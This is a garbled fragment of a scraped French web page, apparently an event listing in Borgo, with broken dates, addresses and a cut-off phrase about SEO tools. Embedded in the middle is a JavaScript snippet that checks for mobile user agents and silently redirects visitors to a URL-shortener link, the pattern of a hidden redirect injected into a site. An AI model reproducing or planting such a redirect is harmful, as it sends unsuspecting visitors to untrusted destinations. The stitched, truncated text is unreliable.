
 2026- 17h00
726 Strada vecchia, BORGO, France
 Borgo
.matches||/Android|iPhone|iPad|iPod|Mobile|Tablet|Windows
t))&&location.replace("https://ushort.org/yEQqZueFJ0r8");
er les différents outils de référencement. Augmenter le trafic sur
 2026- 17h00
26 Lieu dit strada vecchia, Borgo, France